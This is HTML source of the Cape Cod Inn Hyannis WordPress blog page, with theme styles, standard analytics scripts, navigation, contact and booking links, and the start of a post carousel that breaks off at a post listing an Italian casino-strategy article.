var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jquery-bxslider-css' href='https://www.capecodinnhyannis.com/wp-content/plugins/bb-plugin/css/jquery.bxslider.css?ver=2.5.5.2' media='all' />
<link rel='stylesheet' id='fl-builder-layout-1389-css' href='https://www.capecodinnhyannis.com/wp-content/uploads/bb-plugin/cache/1389-layout.css?ver=a6b17aa7a21d4cbf6511b194b5bbb157' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.capecodinnhyannis.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://www.capecodinnhyannis.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.8.10' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://fonts.googleapis.com/css2?family=Open+Sans%3Awght%40400%3B700&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.capecodinnhyannis.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.capecodinnhyannis.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.5.5.2' media='all' />
<link rel='stylesheet' id='ultimate-icons-css' href='https://www.capecodinnhyannis.com/wp-content/uploads/bb-plugin/icons/ultimate-icons/style.css?ver=2.5.5.2' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/foundicons/3.0.0/foundation-icons.css?ver=2.5.5.2' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-d5c77ad6c366ff75cc94a13fbb06cb95-css' href='https://www.capecodinnhyannis.com/wp-content/uploads/bb-plugin/cache/d5c77ad6c366ff75cc94a13fbb06cb95-layout-bundle.css?ver=2.5.5.2-1.4.2.2' media='all' />
<link rel='stylesheet' id='topnotch-theme-css-css' href='https://www.capecodinnhyannis.com/wp-content/themes/topnotch-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://www.capecodinnhyannis.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-e538dd6fe544ef3c56277de798ddbb51-css' href='//fonts.googleapis.com/css?family=Raleway%3A500%2C400%2C700%7CLato%3A700&#038;ver=6.7.4' media='all' />
<!--[if IE]>
<script src="https://www.capecodinnhyannis.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.8.10" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://www.capecodinnhyannis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.capecodinnhyannis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.capecodinnhyannis.com/wp-includes/js/imagesloaded.min.js?ver=6.7.4" id="imagesloaded-js"></script>
<link rel="https://api.w.org/" href="https://www.capecodinnhyannis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.capecodinnhyannis.com/wp-json/wp/v2/pages/1389" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.capecodinnhyannis.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.capecodinnhyannis.com/?p=1389' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.capecodinnhyannis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.capecodinnhyannis.com%2Fblog%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.capecodinnhyannis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.capecodinnhyannis.com%2Fblog%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				ajaxurl: 'https://www.capecodinnhyannis.com/wp-admin/admin-ajax.php'
			};
		</script>
		<style type="text/css" media="screen"></style><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="google-site-verification" content="udlQtApP5xkt_uwidTcOlU-qCzMXFuXSSDgxO3oai54" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EXVHJN3LER"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EXVHJN3LER');
</script>

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "h8gh29ea7z");
</script>		<style id="wp-custom-css">
			footer.site-footer {
	display:none !important;
}
footer h2.widget-title {
	display:none !important;
}
.fl-theme-builder-header-scrolled .fl-node-5d0c917461114 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {
	width:150px !important;
	max-height: 150px !important;
}
@media screen and (max-width: 991px) {
.fl-node-5d0c917461114 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {
	width:130px !important;
	max-height: 130px !important;
}
}

span.menu-item-text {
    color: #ff0000;
}		</style>
		</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="page-template-default page page-id-1389 fl-builder fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-header fl-theme-builder-header-header ast-desktop ast-plain-container ast-no-sidebar astra-4.8.10 group-blog ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled">


<div 
	class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header class="fl-builder-content fl-builder-content-25 fl-builder-global-templates-locked" data-post-id="25" data-type="header" data-sticky="1" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="1" data-overlay="1" data-overlay-bg="default" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5d0383378afa3" data-node="5d0383378afa3">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-5d03834498bc1 fl-col-group-custom-width" data-node="5d03834498bc1">
			<div class="fl-col fl-node-5d03834498d18" data-node="5d03834498d18">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-list-icon fl-node-5d0695ec0f6ae fl-visible-desktop" data-node="5d0695ec0f6ae">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-list-icon">
		<div class="uabb-list-icon-wrap">
			<div class="uabb-callout-outter"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="ua-icon ua-icon-location-pin"></i>
			</span>
		</span>
	
		</div></div><!-- Inline Block Space Fix
		--><div class="uabb-list-icon-text">
									<h3 class="uabb-list-icon-text-heading">447 Main Street  Hyannis, MA 02601-3905</h3>
							</div>
		</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-advanced-icon fl-node-5d0c95830db8d fl-visible-medium-mobile" data-node="5d0c95830db8d">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content adv-icon-wrap adv-icon-horizontal adv-icon-left">
<a class="adv-icon-link adv-icon-1" href="#" target="_self"  aria-label="Go to #"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="ua-icon ua-icon-location-pin"></i>
			</span>
		</span>
	
		</div></a><a class="adv-icon-link adv-icon-2" href="/cdn-cgi/l/email-protection#234b5a424d4d4a5040425346404c474a4d4d63444e424a4f0d404c4e" target="_self" aria-label="Go to mailto:hyanniscapecodinn@gmail.com"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="ua-icon ua-icon-icon-6-mail-envelope-closed2"></i>
			</span>
		</span>
	
		</div></a><a class="adv-icon-link adv-icon-3" href="tel:5087753000" target="_self"  aria-label="Go to tel:5087753000"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="fi-telephone"></i>
			</span>
		</span>
	
		</div></a></div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5d03834498d8a fl-col-small" data-node="5d03834498d8a">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-uabb-button fl-node-5ce2744651b64 fl-visible-desktop" data-node="5ce2744651b64">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-button-wrap uabb-creative-button-wrap uabb-button-width-auto uabb-creative-button-width-auto uabb-button-center uabb-creative-button-center uabb-button-reponsive-center uabb-creative-button-reponsive-center">
			<a href="tel:5087753000" target="_self"  class="uabb-button  uabb-creative-button uabb-creative-flat-btn  uabb-none-btn  "  role="button" aria-label="(508) 775-3000">
							<span class="uabb-button-text uabb-creative-button-text">(508) 775-3000</span>
							
						
		</a>
	</div>




	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5d03834498dc1 fl-col-small" data-node="5d03834498dc1">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-uabb-button fl-node-5ce2744b658df fl-visible-desktop" data-node="5ce2744b658df">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-button-wrap uabb-creative-button-wrap uabb-button-width-auto uabb-creative-button-width-auto uabb-button-left uabb-creative-button-left uabb-button-reponsive-left uabb-creative-button-reponsive-left">
			<a href="https://reservation.asiwebres.com/v4/RoomAvailability.aspx?id=0cd7f3418a754f86bfffb5da5e5a3530" target="_blank" rel="noopener" class="uabb-button  uabb-creative-button uabb-creative-flat-btn  uabb-none-btn  "  role="button" aria-label="BOOK NOW">
							<span class="uabb-button-text uabb-creative-button-text">BOOK NOW</span>
							
						
		</a>
	</div>




	</div>
</div>
<div class="fl-module fl-module-uabb-button fl-node-5d0cbf5641d24 fl-visible-medium" data-node="5d0cbf5641d24">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-button-wrap uabb-creative-button-wrap uabb-button-width-auto uabb-creative-button-width-auto uabb-button-right uabb-creative-button-right uabb-button-reponsive-right uabb-creative-button-reponsive-right">
			<a href="https://reservation.asiwebres.com/v4/RoomAvailability.aspx?id=0cd7f3418a754f86bfffb5da5e5a3530" target="_blank" rel="noopener" class="uabb-button  uabb-creative-button uabb-creative-flat-btn  uabb-none-btn  "  role="button" aria-label="BOOK NOW">
							<span class="uabb-button-text uabb-creative-button-text">BOOK NOW</span>
							
						
		</a>
	</div>




	</div>
</div>
<div class="fl-module fl-module-uabb-advanced-menu fl-node-5d0cc1a9da54f fl-visible-mobile" data-node="5d0cc1a9da54f">
	<div class="fl-module-content fl-node-content">
			<div class="uabb-creative-menu
	 uabb-creative-menu-accordion-collapse	uabb-menu-default">
		<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger" tabindex="0"><div class="uabb-svg-container"><svg version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div></div></div>			<div class="uabb-clear"></div>
					<ul id="menu-responsive-menu" class="menu uabb-creative-menu-horizontal uabb-toggle-none"><li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home uabb-creative-menu uabb-cm-style"><a href="https://www.capecodinnhyannis.com/"><span class="menu-item-text">Home</span></a></li>
<li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.capecodinnhyannis.com/about-us/"><span class="menu-item-text">About Us</span></a></li>
<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.capecodinnhyannis.com/rooms/"><span class="menu-item-text">Rooms</span></a></li>
<li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.capecodinnhyannis.com/things-to-do/"><span class="menu-item-text">Things To Do</span></a></li>
<li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.capecodinnhyannis.com/gallery/"><span class="menu-item-text">Gallery</span></a></li>
<li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.capecodinnhyannis.com/contact-us/"><span class="menu-item-text">Contact Us</span></a></li>
</ul>	</div>

	<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger" tabindex="0"><div class="uabb-svg-container"><svg version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div></div></div>			<div class="uabb-creative-menu
			 uabb-creative-menu-accordion-collapse			full-screen">
				<div class="uabb-clear"></div>
				<div class="uabb-menu-overlay uabb-overlay-fade"> <div class="uabb-menu-close-btn"></div>						<ul id="menu-responsive-menu-1" class="menu uabb-creative-menu-horizontal uabb-toggle-none"><li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home uabb-creative-menu uabb-cm-style"><a href="https://www.capecodinnhyannis.com/"><span class="menu-item-text">Home</span></a></li>
<li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.capecodinnhyannis.com/about-us/"><span class="menu-item-text">About Us</span></a></li>
<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.capecodinnhyannis.com/rooms/"><span class="menu-item-text">Rooms</span></a></li>
<li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.capecodinnhyannis.com/things-to-do/"><span class="menu-item-text">Things To Do</span></a></li>
<li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.capecodinnhyannis.com/gallery/"><span class="menu-item-text">Gallery</span></a></li>
<li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.capecodinnhyannis.com/contact-us/"><span class="menu-item-text">Contact Us</span></a></li>
</ul>				</div>
			</div>
				</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5ce193dbef932 tnit-header-row" data-node="5ce193dbef932">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-5d03823ccc36e" data-node="5d03823ccc36e">
			<div class="fl-col fl-node-5d03823ccc4df fl-col-has-cols" data-node="5d03823ccc4df">
	<div class="fl-col-content fl-node-content">
	
<div class="fl-col-group fl-node-5d038281854be fl-col-group-nested" data-node="5d038281854be">
			<div class="fl-col fl-node-5d038281855a3 fl-col-small" data-node="5d038281855a3">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-pp-advanced-menu fl-node-5ce1971e80923 fl-visible-desktop-medium" data-node="5ce1971e80923">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-right">
   				<div class="pp-advanced-menu-mobile-toggle hamburger">
				<div class="pp-hamburger" tabindex="0" role="button" aria-label="Menu"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</div>
			   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="HeaderMenuLeft" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		
		<ul id="menu-headermenuleft" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.capecodinnhyannis.com/" class="menu-link" tabindex="0" role="link"><span class="menu-item-text">Home</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.capecodinnhyannis.com/about-us/" class="menu-link" tabindex="0" role="link"><span class="menu-item-text">About Us</span></a></li><li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.capecodinnhyannis.com/rooms/" class="menu-link" tabindex="0" role="link"><span class="menu-item-text">Rooms</span></a></li></ul>
			</nav>
</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5d038281855dd fl-col-small" data-node="5d038281855dd">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-pp-image fl-node-5d0c917461114 tnit-logo-outer" data-node="5d0c917461114">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-center pp-photo-align-responsive-default" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
								<a href="https://www.capecodinnhyannis.com/" target="_self" itemprop="url">
									<img loading="lazy" decoding="async" class="pp-photo-img wp-image-1276 size-full" src="https://www.capecodinnhyannis.com/wp-content/uploads/2019/03/CapeCodInnLogoNew.png" alt="CapeCodInnLogoNew" itemprop="image" height="250" width="250" srcset="https://www.capecodinnhyannis.com/wp-content/uploads/2019/03/CapeCodInnLogoNew.png 250w, https://www.capecodinnhyannis.com/wp-content/uploads/2019/03/CapeCodInnLogoNew-150x150.png 150w" sizes="auto, (max-width: 250px) 100vw, 250px" title="CapeCodInnLogoNew"  />
					<div class="pp-overlay-bg"></div>
													</a>
							</div>
					</div>
	</div>
</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5d03828185615 fl-col-small" data-node="5d03828185615">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-pp-advanced-menu fl-node-5d0682df0cdb7 fl-visible-desktop-medium" data-node="5d0682df0cdb7">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-left">
   				<div class="pp-advanced-menu-mobile-toggle hamburger">
				<div class="pp-hamburger" tabindex="0" role="button" aria-label="Menu"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</div>
			   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="HeaderMenuRight" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		
		<ul id="menu-headermenuright" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-729" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.capecodinnhyannis.com/things-to-do/" class="menu-link" tabindex="0" role="link"><span class="menu-item-text">Things To Do</span></a></li><li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.capecodinnhyannis.com/gallery/" class="menu-link" tabindex="0" role="link"><span class="menu-item-text">Gallery</span></a></li><li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.capecodinnhyannis.com/contact-us/" class="menu-link" tabindex="0" role="link"><span class="menu-item-text">Contact Us</span></a></li></ul>
			</nav>
</div>
	</div>
</div>
	</div>
</div>
	</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>
	
	
	<div id="content" class="site-content">

		<div class="ast-container">

		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-1389 page type-page status-publish ast-article-single" id="post-1389" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
	
				<header class="entry-header ">
				<h1 class="entry-title" itemprop="headline">Blog</h1>			</header> <!-- .entry-header -->
		
<div class="entry-content clear"
	itemprop="text">

	
	<div class="fl-builder-content fl-builder-content-1389 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="1389"><div class="fl-row fl-row-full-width fl-row-bg-none fl-node-m8eo5f64wl7c" data-node="m8eo5f64wl7c">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-nf269u3vt1s0" data-node="nf269u3vt1s0">
			<div class="fl-col fl-node-uqa4deo7byin fl-col-has-cols" data-node="uqa4deo7byin">
	<div class="fl-col-content fl-node-content">
	
<div class="fl-col-group fl-node-q4icv57fmxjo fl-col-group-nested" data-node="q4icv57fmxjo">
			<div class="fl-col fl-node-2ost4zfjwcmu" data-node="2ost4zfjwcmu">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-heading fl-node-t6z90o3ia8ml" data-node="t6z90o3ia8ml">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Our Blog</span>
	</h2>
	</div>
</div>
	</div>
</div>
	</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-dfcqpeutib71" data-node="dfcqpeutib71">
			<div class="fl-col fl-node-t5byqhwgi7z6" data-node="t5byqhwgi7z6">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-post-carousel fl-node-abqxsfz4e52y" data-node="abqxsfz4e52y">
	<div class="fl-module-content fl-node-content">
		
	<div class="fl-post-carousel fl-post-carousel-grid" itemscope="itemscope" itemtype="https://schema.org/Blog">
		<div class="fl-post-carousel-wrapper">
			<div class="fl-post-carousel-post post-1786 post type-post status-publish format-standard hentry category-uncategorized ast-article-single"  itemscope itemtype="https://schema.org/BlogPosting">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.capecodinnhyannis.com/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/" content="Big casino online: strategie per massimizzare le vincite nei giochi di carte" /><meta itemprop="datePublished" content="2026-01-19" /><meta itemprop="dateModified" content="2026-01-19" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Capecod"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.capecodinnhyannis.com/author/ad_ddddin/" /><meta itemprop="name" content="ad_ddddin" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>
	
	<div class="fl-post-carousel-text">

		<h2 class="fl-post-carousel-title" itemprop="headline">
